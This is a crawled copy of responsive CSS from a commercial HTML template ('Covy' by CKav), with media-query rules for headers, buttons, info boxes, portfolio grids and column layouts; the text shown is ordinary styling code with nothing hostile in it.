  display: inline-block;
}
.ckav-body .display-block {
  display: block;
}
.ckav-body .display-flex {
  display: flex;
}
.ckav-body .display-iflex {
  display: inline-flex;
}
.ckav-body .position-rel {
  position: relative;
}
.ckav-body .position-abs {
  position: absolute;
}
.ckav-body .position-fix {
  position: fixed;
}


--- FILE ---
content_type: text/css
request_url: https://355.serverbd.xyz/Auth/css/ckav-responsive.css
body_size: 17479
content:
/**
***************************************************************
* AUTHOR : CKav
* PROJECT : Covy - Modern HTML Template
* Purchase : https://themeforest.net/user/c-kav
*
* Copyright 2019-2020 CKav
* NOTE : This file licensed to CKav - https://themeforest.net/user/c-kav and it is strictly prohibited to copy or reuse it.
***************************************************************
*/
/**
*****************************************************************
* This file is licensed to CKav
* It's not allowed to copy or reuse it Copyright CKav 2019-2020
* CKavArt : http://ckavart.com/
*****************************************************************
*/
/**
*****************************************************************
INDEX
*****************************************************************
- GLOBAL
- TYPOGRAPHY
- LAYOUT
- HEADER
- CONTENT
- SIDEBAR
- FOOTER

- ANIMATIONS
- TEXT ANIMATIONS
- CAROUSEL
- TABS
- FORMS
- BUTTONS
- INFO-BOX
- IMAGE INFO-BOX
- BLOG-BOX
- TESTIMONIALS
- HOVER-BOX
- COUNTER-BOX
- SKILLS-BOX
- PORTFOLIO
- LIST
- CLIENTS
- PAGINATIONS

- GRIDS
- ALIGNMENTS
- TYPOGRAPHY
- BACKGROUND
- BORDER
- MARGIN
- PADDING
- WIDTH
- HEIGHT
- SQUARE
- UTILITIES
*****************************************************************
*/
/*=============================================
= RESPONSIVE : TESTIMONIALS
=============================================*/
@media (min-width: 768px) and (max-width: 991px) {
  .container.small {
    width: 100%;
    max-width: 720px;
  }
}
@media (min-width: 200px) and (max-width: 767px) {
  .container.small {
    width: 100%;
    max-width: 100%;
  }
}
/*=====  End of RESPONSIVE : TESTIMONIALS  ======*/
/*=============================================
= RESPONSIVE : HEADER
=============================================*/
@media (min-width: 200px) and (max-width: 991px) {
  .ckav-header {
    background-color: #1F2229 !important;
  }
  .header-logo-link img {
    max-width: 60px;
  }
  .mobile-navhandle {
    display: flex;
  }
  .header-menu {
    height: 0;
    overflow: hidden;
    max-height: 90vh;
    overflow-y: auto;
    padding: 0;
  }
  .open-mobilemenu .header-menu {
    height: auto;
    padding: 2.14285714rem 0.71428571rem;
  }
  .menu-list {
    display: flex;
    flex-direction: column;
    min-height: auto !important;
    margin-bottom: 1.42857143rem;
  }
  .menu-item.has-dropdown > a:after {
    right: 15px;
  }
  .menu-item,
  .submenu-item,
  .mega-dropdown {
    flex-direction: column;
  }
  .submenu-item.has-dropdown > a:after {
    content: "\f107";
  }
  .menu-list .submenu,
  .submenu-item .submenu,
  .menu-list .megamenu {
    width: 100%;
    position: relative;
    left: inherit;
    right: inherit;
  }
  .megamenu {
    padding: 20px 40px;
  }
}
/*=====  End of NAVIGATION  ======*/
/*=============================================
= RESPONSIVE : CAROUSEL
=============================================*/
@media (min-width: 200px) and (max-width: 991px) {
  .carousel-widget .owl-nav {
    display: none;
  }
}
@media (min-width: 200px) and (max-width: 767px) {
  .dots-mobile-only .owl-dots {
    display: block;
  }
}
/*=====  End of RESPONSIVE : CAROUSEL  ======*/
/*=============================================
= RESPONSIVE : TABS
=============================================*/
@media (min-width: 200px) and (max-width: 767px) {
  /*----------  TABS 01  ----------*/
  .tab-01 .tb {
    min-width: auto;
    width: 100%;
    border-radius: 0!important;
    padding: 0 !important;
    margin-bottom: 10px;
  }
}
/*=====  End of RESPONSIVE : TABS  ======*/
/*=============================================
= RESPONSIVE : BUTTON SIZE
=============================================*/
@media (min-width: 992px) {
  [data-ckav-lg*="button-xlarge"] {
    font-size: 1.28571429rem;
    padding: 1.42857143rem 2.14285714rem;
  }
  [data-ckav-lg*="button-large"] {
    font-size: 1.28571429rem;
    padding: 1.07142857rem 1.78571429rem;
  }
  [data-ckav-lg*="button-normal"] {
    padding: 0.85714286rem 1.57142857rem;
    font-size: 1rem;
  }
  [data-ckav-lg*="button-small"] {
    font-size: 0.85714286rem;
    padding: 0.71428571rem 1.42857143rem;
  }
  [data-ckav-lg*="button-mini"] {
    font-size: 0.78571429rem;
    padding: 0.57142857rem 1.28571429rem;
  }
  [data-ckav-lg*="button-tiny"] {
    font-size: 0.71428571rem;
    padding: 0.35714286rem 1.07142857rem;
  }
}
@media (min-width: 200px) and (max-width: 991px) {
  [data-ckav-smd*="button-xlarge"] {
    font-size: 1.28571429rem;
    padding: 1.42857143rem 2.14285714rem;
  }
  [data-ckav-smd*="button-large"] {
    font-size: 1.28571429rem;
    padding: 1.07142857rem 1.78571429rem;
  }
  [data-ckav-smd*="button-normal"] {
    padding: 0.85714286rem 1.57142857rem;
    font-size: 1rem;
  }
  [data-ckav-smd*="button-small"] {
    font-size: 0.85714286rem;
    padding: 0.71428571rem 1.42857143rem;
  }
  [data-ckav-smd*="button-mini"] {
    font-size: 0.78571429rem;
    padding: 0.57142857rem 1.28571429rem;
  }
  [data-ckav-smd*="button-tiny"] {
    font-size: 0.71428571rem;
    padding: 0.35714286rem 1.07142857rem;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  [data-ckav-md*="button-xlarge"] {
    font-size: 1.28571429rem;
    padding: 1.42857143rem 2.14285714rem;
  }
  [data-ckav-md*="button-large"] {
    font-size: 1.28571429rem;
    padding: 1.07142857rem 1.78571429rem;
  }
  [data-ckav-md*="button-normal"] {
    padding: 0.85714286rem 1.57142857rem;
    font-size: 1rem;
  }
  [data-ckav-md*="button-small"] {
    font-size: 0.85714286rem;
    padding: 0.71428571rem 1.42857143rem;
  }
  [data-ckav-md*="button-mini"] {
    font-size: 0.78571429rem;
    padding: 0.57142857rem 1.28571429rem;
  }
  [data-ckav-md*="button-tiny"] {
    font-size: 0.71428571rem;
    padding: 0.35714286rem 1.07142857rem;
  }
}
@media (min-width: 200px) and (max-width: 767px) {
  [data-ckav-sm*="button-xlarge"] {
    font-size: 1.28571429rem;
    padding: 1.42857143rem 2.14285714rem;
  }
  [data-ckav-sm*="button-large"] {
    font-size: 1.28571429rem;
    padding: 1.07142857rem 1.78571429rem;
  }
  [data-ckav-sm*="button-normal"] {
    padding: 0.85714286rem 1.57142857rem;
    font-size: 1rem;
  }
  [data-ckav-sm*="button-small"] {
    font-size: 0.85714286rem;
    padding: 0.71428571rem 1.42857143rem;
  }
  [data-ckav-sm*="button-mini"] {
    font-size: 0.78571429rem;
    padding: 0.57142857rem 1.28571429rem;
  }
  [data-ckav-sm*="button-tiny"] {
    font-size: 0.71428571rem;
    padding: 0.35714286rem 1.07142857rem;
  }
}
/*=====  End of RESPONSIVE : BUTTON SIZE  ======*/
/*=============================================
= RESPONSIVE : INFO BOXES
=============================================*/
@media (min-width: 992px) {
  /*----------  IMAGE POSITION  ----------*/
  .info-obj[data-ckav-lg*="img-t"] .img {
    flex-direction: column;
    margin-left: auto !important;
    margin-right: auto !important;
  }
  /*----------  IMAGE SIZES  ----------*/
  .info-obj[data-ckav-lg*="xlarge"] .img {
    width: 12.14285714rem;
    font-size: 12.14285714rem;
  }
  .info-obj[data-ckav-lg*="large"] .img {
    width: 10.71428571rem;
    font-size: 10.71428571rem;
  }
  .info-obj[data-ckav-lg*="medium"] .img {
    width: 7.14285714rem;
    font-size: 7.14285714rem;
  }
  .info-obj[data-ckav-lg*="small"] .img {
    width: 5rem;
    font-size: 5rem;
  }
  .info-obj[data-ckav-lg*="mini"] .img {
    width: 3.57142857rem;
    font-size: 3.57142857rem;
  }
  .info-obj[data-ckav-lg*="tiny"] .img {
    width: 2.14285714rem;
    font-size: 2.14285714rem;
  }
  /*----------  ICON SIZES  ----------*/
  .info-obj[data-ckav-lg*="xlarge"] .iconwrp {
    max-height: 12.14285714rem;
    min-height: 12.14285714rem;
  }
  .info-obj[data-ckav-lg*="large"] .iconwrp {
    max-height: 10.71428571rem;
    min-height: 10.71428571rem;
  }
  .info-obj[data-ckav-lg*="medium"] .iconwrp {
    max-height: 7.14285714rem;
    min-height: 7.14285714rem;
  }
  .info-obj[data-ckav-lg*="small"] .iconwrp {
    max-height: 5rem;
    min-height: 5rem;
  }
  .info-obj[data-ckav-lg*="mini"] .iconwrp {
    max-height: 3.57142857rem;
    min-height: 3.57142857rem;
  }
  .info-obj[data-ckav-lg*="tiny"] .iconwrp {
    max-height: 2.14285714rem;
    min-height: 2.14285714rem;
  }
}
@media (min-width: 200px) and (max-width: 991px) {
  /*----------  IMAGE POSITION  ----------*/
  .info-obj[data-ckav-smd*="img-t"] {
    flex-direction: column;
    margin-left: auto !important;
    margin-right: auto !important;
    text-align: center;
  }
  .info-obj[data-ckav-smd*="img-t"] .img {
    margin-left: auto !important;
    margin-right: auto !important;
    margin-bottom: 20px;
  }
  /*----------  IMAGE SIZES  ----------*/
  .info-obj[data-ckav-smd*="xlarge"] .img {
    width: 12.14285714rem;
    font-size: 12.14285714rem;
  }
  .info-obj[data-ckav-smd*="large"] .img {
    width: 10.71428571rem;
    font-size: 10.71428571rem;
  }
  .info-obj[data-ckav-smd*="medium"] .img {
    width: 7.14285714rem;
    font-size: 7.14285714rem;
  }
  .info-obj[data-ckav-smd*="small"] .img {
    width: 5rem;
    font-size: 5rem;
  }
  .info-obj[data-ckav-smd*="mini"] .img {
    width: 3.57142857rem;
    font-size: 3.57142857rem;
  }
  .info-obj[data-ckav-smd*="tiny"] .img {
    width: 2.14285714rem;
    font-size: 2.14285714rem;
  }
  /*----------  ICON SIZES  ----------*/
  .info-obj[data-ckav-smd*="xlarge"] .iconwrp {
    max-height: 12.14285714rem;
    min-height: 12.14285714rem;
  }
  .info-obj[data-ckav-smd*="large"] .iconwrp {
    max-height: 10.71428571rem;
    min-height: 10.71428571rem;
  }
  .info-obj[data-ckav-smd*="medium"] .iconwrp {
    max-height: 7.14285714rem;
    min-height: 7.14285714rem;
  }
  .info-obj[data-ckav-smd*="small"] .iconwrp {
    max-height: 5rem;
    min-height: 5rem;
  }
  .info-obj[data-ckav-smd*="mini"] .iconwrp {
    max-height: 3.57142857rem;
    min-height: 3.57142857rem;
  }
  .info-obj[data-ckav-smd*="tiny"] .iconwrp {
    max-height: 2.14285714rem;
    min-height: 2.14285714rem;
  }
  .info-obj.img-t .img {
    margin-left: auto;
    margin-right: auto;
  }
  .info-obj.img-t .info {
    text-align: center;
  }
  .info-obj.xlarge,
  .info-obj.large {
    display: block;
  }
  .info-obj.xlarge .info,
  .info-obj.large .info {
    margin-left: auto !important;
    margin-right: 0 !important;
    margin-top: 40px;
  }
  /*----------  ICON POSITION  ----------*/
}
@media (min-width: 768px) and (max-width: 991px) {
  /*----------  IMAGE POSITION  ----------*/
  .info-obj[data-ckav-md*="img-t"] .img {
    flex-direction: column;
    margin-left: auto !important;
    margin-right: auto !important;
  }
  /*----------  IMAGE SIZES  ----------*/
  .info-obj[data-ckav-md*="xlarge"] .img {
    width: 12.14285714rem;
    font-size: 12.14285714rem;
  }
  .info-obj[data-ckav-md*="large"] .img {
    width: 10.71428571rem;
    font-size: 10.71428571rem;
  }
  .info-obj[data-ckav-md*="medium"] .img {
    width: 7.14285714rem;
    font-size: 7.14285714rem;
  }
  .info-obj[data-ckav-md*="small"] .img {
    width: 5rem;
    font-size: 5rem;
  }
  .info-obj[data-ckav-md*="mini"] .img {
    width: 3.57142857rem;
    font-size: 3.57142857rem;
  }
  .info-obj[data-ckav-md*="tiny"] .img {
    width: 2.14285714rem;
    font-size: 2.14285714rem;
  }
  /*----------  ICON SIZES  ----------*/
  .info-obj[data-ckav-md*="xlarge"] .iconwrp {
    max-height: 12.14285714rem;
    min-height: 12.14285714rem;
  }
  .info-obj[data-ckav-md*="large"] .iconwrp {
    max-height: 10.71428571rem;
    min-height: 10.71428571rem;
  }
  .info-obj[data-ckav-md*="medium"] .iconwrp {
    max-height: 7.14285714rem;
    min-height: 7.14285714rem;
  }
  .info-obj[data-ckav-md*="small"] .iconwrp {
    max-height: 5rem;
    min-height: 5rem;
  }
  .info-obj[data-ckav-md*="mini"] .iconwrp {
    max-height: 3.57142857rem;
    min-height: 3.57142857rem;
  }
  .info-obj[data-ckav-md*="tiny"] .iconwrp {
    max-height: 2.14285714rem;
    min-height: 2.14285714rem;
  }
}
@media (min-width: 200px) and (max-width: 767px) {
  /*----------  IMAGE POSITION  ----------*/
  .info-obj[data-ckav-sm*="img-t"] .img {
    flex-direction: column;
    margin-left: auto !important;
    margin-right: auto !important;
  }
  /*----------  IMAGE SIZES  ----------*/
  .info-obj[data-ckav-sm*="xlarge"] .img {
    width: 12.14285714rem;
    font-size: 12.14285714rem;
  }
  .info-obj[data-ckav-sm*="large"] .img {
    width: 10.71428571rem;
    font-size: 10.71428571rem;
  }
  .info-obj[data-ckav-sm*="medium"] .img {
    width: 7.14285714rem;
    font-size: 7.14285714rem;
  }
  .info-obj[data-ckav-sm*="small"] .img {
    width: 5rem;
    font-size: 5rem;
  }
  .info-obj[data-ckav-sm*="mini"] .img {
    width: 3.57142857rem;
    font-size: 3.57142857rem;
  }
  .info-obj[data-ckav-sm*="tiny"] .img {
    width: 2.14285714rem;
    font-size: 2.14285714rem;
  }
  /*----------  ICON SIZES  ----------*/
  .info-obj[data-ckav-sm*="xlarge"] .iconwrp {
    max-height: 12.14285714rem;
    min-height: 12.14285714rem;
  }
  .info-obj[data-ckav-sm*="large"] .iconwrp {
    max-height: 10.71428571rem;
    min-height: 10.71428571rem;
  }
  .info-obj[data-ckav-sm*="medium"] .iconwrp {
    max-height: 7.14285714rem;
    min-height: 7.14285714rem;
  }
  .info-obj[data-ckav-sm*="small"] .iconwrp {
    max-height: 5rem;
    min-height: 5rem;
  }
  .info-obj[data-ckav-sm*="mini"] .iconwrp {
    max-height: 3.57142857rem;
    min-height: 3.57142857rem;
  }
  .info-obj[data-ckav-sm*="tiny"] .iconwrp {
    max-height: 2.14285714rem;
    min-height: 2.14285714rem;
  }
}
/*=====  End of INFO BOXES  ======*/
/*=============================================
= RESPONSIVE : TESTIMONIALS
=============================================*/
@media (min-width: 200px) and (max-width: 767px) {
  /*----------  TESTIMONIAL BOX 04  ----------*/
  .testimonial-box-4:not([class*="padding-"]) {
    padding-left: 0;
  }
  .testimonial-box-4 .margin-tb-auto {
    margin-left: 10px;
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .testimonial-box-4 .img-info-obj .info {
    text-align: left;
    margin-left: 10px;
  }
}
/*=====  End of RESPONSIVE : TESTIMONIALS  ======*/
/*=============================================
= RESPONSIVE : PORTFOLIO
=============================================*/
@media (min-width: 992px) {
  [data-ckav-lg*="grid-01"] > .portfolio-col {
    flex-basis: 100%;
    max-width: 100%;
  }
  [data-ckav-lg*="grid-02"] > .portfolio-col {
    flex-basis: 50%;
    max-width: 50%;
  }
  [data-ckav-lg*="grid-03"] > .portfolio-col {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%;
  }
  [data-ckav-lg*="grid-04"] > .portfolio-col {
    flex-basis: 25%;
    max-width: 25%;
  }
  [data-ckav-lg*="grid-05"] > .portfolio-col {
    flex-basis: 20%;
    max-width: 20%;
  }
  [data-ckav-lg*="grid-06"] > .portfolio-col {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%;
  }
  [data-ckav-lg*="grid-07"] > .portfolio-col {
    flex-basis: 14.28571429%;
    max-width: 14.28571429%;
  }
  [data-ckav-lg*="grid-08"] > .portfolio-col {
    flex-basis: 12.5%;
    max-width: 12.5%;
  }
  [data-ckav-lg*="grid-09"] > .portfolio-col {
    flex-basis: 11.11111111%;
    max-width: 11.11111111%;
  }
  [data-ckav-lg*="grid-10"] > .portfolio-col {
    flex-basis: 10%;
    max-width: 10%;
  }
  [data-ckav-lg*="grid-11"] > .portfolio-col {
    flex-basis: 9.09090909%;
    max-width: 9.09090909%;
  }
  [data-ckav-lg*="grid-12"] > .portfolio-col {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%;
  }
}
@media (min-width: 200px) and (max-width: 991px) {
  [data-ckav-smd*="grid-01"] > .portfolio-col {
    flex-basis: 100%;
    max-width: 100%;
  }
  [data-ckav-smd*="grid-02"] > .portfolio-col {
    flex-basis: 50%;
    max-width: 50%;
  }
  [data-ckav-smd*="grid-03"] > .portfolio-col {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%;
  }
  [data-ckav-smd*="grid-04"] > .portfolio-col {
    flex-basis: 25%;
    max-width: 25%;
  }
  [data-ckav-smd*="grid-05"] > .portfolio-col {
    flex-basis: 20%;
    max-width: 20%;
  }
  [data-ckav-smd*="grid-06"] > .portfolio-col {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%;
  }
  [data-ckav-smd*="grid-07"] > .portfolio-col {
    flex-basis: 14.28571429%;
    max-width: 14.28571429%;
  }
  [data-ckav-smd*="grid-08"] > .portfolio-col {
    flex-basis: 12.5%;
    max-width: 12.5%;
  }
  [data-ckav-smd*="grid-09"] > .portfolio-col {
    flex-basis: 11.11111111%;
    max-width: 11.11111111%;
  }
  [data-ckav-smd*="grid-10"] > .portfolio-col {
    flex-basis: 10%;
    max-width: 10%;
  }
  [data-ckav-smd*="grid-11"] > .portfolio-col {
    flex-basis: 9.09090909%;
    max-width: 9.09090909%;
  }
  [data-ckav-smd*="grid-12"] > .portfolio-col {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  [data-ckav-md*="grid-01"] > .portfolio-col {
    flex-basis: 100%;
    max-width: 100%;
  }
  [data-ckav-md*="grid-02"] > .portfolio-col {
    flex-basis: 50%;
    max-width: 50%;
  }
  [data-ckav-md*="grid-03"] > .portfolio-col {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%;
  }
  [data-ckav-md*="grid-04"] > .portfolio-col {
    flex-basis: 25%;
    max-width: 25%;
  }
  [data-ckav-md*="grid-05"] > .portfolio-col {
    flex-basis: 20%;
    max-width: 20%;
  }
  [data-ckav-md*="grid-06"] > .portfolio-col {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%;
  }
  [data-ckav-md*="grid-07"] > .portfolio-col {
    flex-basis: 14.28571429%;
    max-width: 14.28571429%;
  }
  [data-ckav-md*="grid-08"] > .portfolio-col {
    flex-basis: 12.5%;
    max-width: 12.5%;
  }
  [data-ckav-md*="grid-09"] > .portfolio-col {
    flex-basis: 11.11111111%;
    max-width: 11.11111111%;
  }
  [data-ckav-md*="grid-10"] > .portfolio-col {
    flex-basis: 10%;
    max-width: 10%;
  }
  [data-ckav-md*="grid-11"] > .portfolio-col {
    flex-basis: 9.09090909%;
    max-width: 9.09090909%;
  }
  [data-ckav-md*="grid-12"] > .portfolio-col {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%;
  }
}
@media (min-width: 200px) and (max-width: 767px) {
  [data-ckav-sm*="grid-01"] > .portfolio-col {
    flex-basis: 100%;
    max-width: 100%;
  }
  [data-ckav-sm*="grid-02"] > .portfolio-col {
    flex-basis: 50%;
    max-width: 50%;
  }
  [data-ckav-sm*="grid-03"] > .portfolio-col {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%;
  }
  [data-ckav-sm*="grid-04"] > .portfolio-col {
    flex-basis: 25%;
    max-width: 25%;
  }
  [data-ckav-sm*="grid-05"] > .portfolio-col {
    flex-basis: 20%;
    max-width: 20%;
  }
  [data-ckav-sm*="grid-06"] > .portfolio-col {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%;
  }
  [data-ckav-sm*="grid-07"] > .portfolio-col {
    flex-basis: 14.28571429%;
    max-width: 14.28571429%;
  }
  [data-ckav-sm*="grid-08"] > .portfolio-col {
    flex-basis: 12.5%;
    max-width: 12.5%;
  }
  [data-ckav-sm*="grid-09"] > .portfolio-col {
    flex-basis: 11.11111111%;
    max-width: 11.11111111%;
  }
  [data-ckav-sm*="grid-10"] > .portfolio-col {
    flex-basis: 10%;
    max-width: 10%;
  }
  [data-ckav-sm*="grid-11"] > .portfolio-col {
    flex-basis: 9.09090909%;
    max-width: 9.09090909%;
  }
  [data-ckav-sm*="grid-12"] > .portfolio-col {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%;
  }
}
/*=====  End of RESPONSIVE : PORTFOLIO  ======*/
.ckav-body {
  /*=============================================
= RESPONSIVE : GRID
=============================================*/
  /*=====  End of RESPONSIVE : GRID  ======*/
  /*=============================================
= RESPONSIVE : FLEX ALIGNMENT
=============================================*/
  /*=====  End of FLEX ALIGNMENT  ======*/
  /*=============================================
= RESPONSIVE : TEXT ALIGNMENT
=============================================*/
  /*=====  End of TEXT ALIGNMENT  ======*/
  /*=============================================
= RESPONSIVE : TYPOGRAPHY
=============================================*/
  /*=====  End of RESPONSIVE : TYPOGRAPHY  ======*/
  /*=============================================
= RESPONSIVE : HEIGHT
=============================================*/
  /*=====  End of RESPONSIVE : HEIGHT  ======*/
  /*=============================================
= RESPONSIVE : MARGIN
=============================================*/
  /*=====  End of RESPONSIVE : MARGIN  ======*/
  /*=============================================
= RESPONSIVE : MARGIN
=============================================*/
  /*=====  End of RESPONSIVE : MARGIN  ======*/
  /*=============================================
= RESPONSIVE : WIDTH
=============================================*/
  /*=====  End of RESPONSIVE : WIDTH  ======*/
  /*=============================================
= RESPONSIVE : HEIGHT
=============================================*/
  /*=====  End of RESPONSIVE : HEIGHT  ======*/
  /*=============================================
= RESPONSIVE : UTILITIES
=============================================*/
  /*=====  End of RESPONSIVE : UTILITIES  ======*/
}
@media (min-width: 992px) {
  .ckav-body [data-ckav-lg*="eq1"] > .cl {
    width: 100%;
    flex-basis: 100%;
    max-width: 100%;
  }
  .ckav-body [data-ckav-lg*="eq2"] > .cl {
    width: 50%;
    flex-basis: 50%;
    max-width: 50%;
  }
  .ckav-body [data-ckav-lg*="eq3"] > .cl {
    width: 33.33333333%;
    flex-basis: 33.33333333%;
    max-width: 33.33333333%;
  }
  .ckav-body [data-ckav-lg*="eq4"] > .cl {
    width: 25%;
    flex-basis: 25%;
    max-width: 25%;
  }
  .ckav-body [data-ckav-lg*="eq5"] > .cl {
    width: 20%;
    flex-basis: 20%;
    max-width: 20%;
  }
  .ckav-body [data-ckav-lg*="eq6"] > .cl {
    width: 16.66666667%;
    flex-basis: 16.66666667%;
    max-width: 16.66666667%;
  }
  .ckav-body [data-ckav-lg*="eq7"] > .cl {
    width: 14.28571429%;
    flex-basis: 14.28571429%;
    max-width: 14.28571429%;
  }
  .ckav-body [data-ckav-lg*="eq8"] > .cl {
    width: 12.5%;
    flex-basis: 12.5%;
    max-width: 12.5%;
  }
  .ckav-body [data-ckav-lg*="eq9"] > .cl {
    width: 11.11111111%;
    flex-basis: 11.11111111%;
    max-width: 11.11111111%;
  }
  .ckav-body [data-ckav-lg*="eq10"] > .cl {
    width: 10%;
    flex-basis: 10%;
    max-width: 10%;
  }
  .ckav-body [data-ckav-lg*="eq11"] > .cl {
    width: 9.09090909%;
    flex-basis: 9.09090909%;
    max-width: 9.09090909%;
  }
  .ckav-body [data-ckav-lg*="eq12"] > .cl {
    width: 8.33333333%;
    flex-basis: 8.33333333%;
    max-width: 8.33333333%;
  }
}
@media (min-width: 200px) and (max-width: 991px) {
  .ckav-body [class*="gt"] {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
  .ckav-body [class*="gt"] > [class*="col-"] {
    padding-left: 15px;
    padding-right: 15px;
  }
  .ckav-body .eq1 > .cl,
  .ckav-body .eq2 > .cl,
  .ckav-body .eq3 > .cl,
  .ckav-body .eq4 > .cl,
  .ckav-body .eq5 > .cl {
    width: 100%;
    flex-basis: auto;
    max-width: 100%;
  }
  .ckav-body [data-ckav-smd*="eq1"] > .cl {
    width: 100%;
    flex-basis: 100%;
    max-width: 100%;
  }
  .ckav-body [data-ckav-smd*="eq2"] > .cl {
    width: 50%;
    flex-basis: 50%;
    max-width: 50%;
  }
  .ckav-body [data-ckav-smd*="eq3"] > .cl {
    width: 33.33333333%;
    flex-basis: 33.33333333%;
    max-width: 33.33333333%;
  }
  .ckav-body [data-ckav-smd*="eq4"] > .cl {
    width: 25%;
    flex-basis: 25%;
    max-width: 25%;
  }
  .ckav-body [data-ckav-smd*="eq5"] > .cl {
    width: 20%;
    flex-basis: 20%;
    max-width: 20%;
  }
  .ckav-body [data-ckav-smd*="eq6"] > .cl {
    width: 16.66666667%;
    flex-basis: 16.66666667%;
    max-width: 16.66666667%;
  }
  .ckav-body [data-ckav-smd*="eq7"] > .cl {
    width: 14.28571429%;
    flex-basis: 14.28571429%;
    max-width: 14.28571429%;
  }
  .ckav-body [data-ckav-smd*="eq8"] > .cl {
    width: 12.5%;
    flex-basis: 12.5%;
    max-width: 12.5%;
  }
  .ckav-body [data-ckav-smd*="eq9"] > .cl {
    width: 11.11111111%;
    flex-basis: 11.11111111%;
    max-width: 11.11111111%;
  }
  .ckav-body [data-ckav-smd*="eq10"] > .cl {
    width: 10%;
    flex-basis: 10%;
    max-width: 10%;
  }
  .ckav-body [data-ckav-smd*="eq11"] > .cl {
    width: 9.09090909%;
    flex-basis: 9.09090909%;
    max-width: 9.09090909%;
  }
  .ckav-body [data-ckav-smd*="eq12"] > .cl {
    width: 8.33333333%;
    flex-basis: 8.33333333%;
    max-width: 8.33333333%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .ckav-body [data-ckav-md*="eq1"] > .cl {
    width: 100%;
    flex-basis: 100%;
    max-width: 100%;
  }
  .ckav-body [data-ckav-md*="eq2"] > .cl {
    width: 50%;
    flex-basis: 50%;
    max-width: 50%;
  }
  .ckav-body [data-ckav-md*="eq3"] > .cl {
    width: 33.33333333%;
    flex-basis: 33.33333333%;
    max-width: 33.33333333%;
  }
  .ckav-body [data-ckav-md*="eq4"] > .cl {
    width: 25%;
    flex-basis: 25%;
    max-width: 25%;
  }
  .ckav-body [data-ckav-md*="eq5"] > .cl {
    width: 20%;
    flex-basis: 20%;
    max-width: 20%;
  }
  .ckav-body [data-ckav-md*="eq6"] > .cl {
    width: 16.66666667%;
    flex-basis: 16.66666667%;
    max-width: 16.66666667%;
  }
  .ckav-body [data-ckav-md*="eq7"] > .cl {
    width: 14.28571429%;
    flex-basis: 14.28571429%;
    max-width: 14.28571429%;
  }
  .ckav-body [data-ckav-md*="eq8"] > .cl {
    width: 12.5%;
    flex-basis: 12.5%;
    max-width: 12.5%;
  }
  .ckav-body [data-ckav-md*="eq9"] > .cl {
    width: 11.11111111%;
    flex-basis: 11.11111111%;
    max-width: 11.11111111%;
  }
  .ckav-body [data-ckav-md*="eq10"] > .cl {
    width: 10%;
    flex-basis: 10%;
    max-width: 10%;
  }
  .ckav-body [data-ckav-md*="eq11"] > .cl {
    width: 9.09090909%;
    flex-basis: 9.09090909%;
    max-width: 9.09090909%;
  }
  .ckav-body [data-ckav-md*="eq12"] > .cl {
    width: 8.33333333%;
    flex-basis: 8.33333333%;
    max-width: 8.33333333%;
  }
}
@media (min-width: 200px) and (max-width: 767px) {
  .ckav-body .clients-grid-01 .client-link img,
  .ckav-body .clients-grid-02 .client-link img,
  .ckav-body .clients-grid-03 .client-link img {
    width: 100%;
    margin: auto;
    display: block;
  }
  .ckav-body [data-ckav-sm*="eq1"] > .cl {
    width: 100%;
    flex-basis: 100%;
    max-width: 100%;
  }
  .ckav-body [data-ckav-sm*="eq2"] > .cl {
    width: 50%;
    flex-basis: 50%;
    max-width: 50%;
  }
  .ckav-body [data-ckav-sm*="eq3"] > .cl {
    width: 33.33333333%;
    flex-basis: 33.33333333%;
    max-width: 33.33333333%;
  }
  .ckav-body [data-ckav-sm*="eq4"] > .cl {
    width: 25%;
    flex-basis: 25%;
    max-width: 25%;
  }
  .ckav-body [data-ckav-sm*="eq5"] > .cl {
    width: 20%;
    flex-basis: 20%;
    max-width: 20%;
  }
  .ckav-body [data-ckav-sm*="eq6"] > .cl {
    width: 16.66666667%;
    flex-basis: 16.66666667%;
    max-width: 16.66666667%;
  }
  .ckav-body [data-ckav-sm*="eq7"] > .cl {
    width: 14.28571429%;
    flex-basis: 14.28571429%;
    max-width: 14.28571429%;
  }
  .ckav-body [data-ckav-sm*="eq8"] > .cl {
    width: 12.5%;
    flex-basis: 12.5%;
    max-width: 12.5%;
  }
  .ckav-body [data-ckav-sm*="eq9"] > .cl {
    width: 11.11111111%;
    flex-basis: 11.11111111%;
    max-width: 11.11111111%;
  }
  .ckav-body [data-ckav-sm*="eq10"] > .cl {
    width: 10%;
    flex-basis: 10%;
    max-width: 10%;
  }
  .ckav-body [data-ckav-sm*="eq11"] > .cl {
    width: 9.09090909%;
    flex-basis: 9.09090909%;
    max-width: 9.09090909%;
  }
  .ckav-body [data-ckav-sm*="eq12"] > .cl {
    width: 8.33333333%;
    flex-basis: 8.33333333%;
    max-width: 8.33333333%;
  }
}
@media (min-width: 992px) {
  .ckav-body {
    /*----------  FLEX TOP  ----------*/
    /*----------  FLEX CENTER  ----------*/
    /*----------  FLEX BOTTOM  ----------*/
  }
  .ckav-body [data-ckav-lg*="flex-tl"] {
    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: flex-start;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: flex-start;
  }
  .ckav-body [data-ckav-lg*="flex-tc"] {
    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: center;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: flex-start;
  }
  .ckav-body [data-ckav-lg*="flex-tr"] {
    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: flex-end;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: flex-start;
  }
  .ckav-body [data-ckav-lg*="flex-cl"] {
    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: flex-start;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: center;
  }
  .ckav-body [data-ckav-lg*="flex-cc"] {
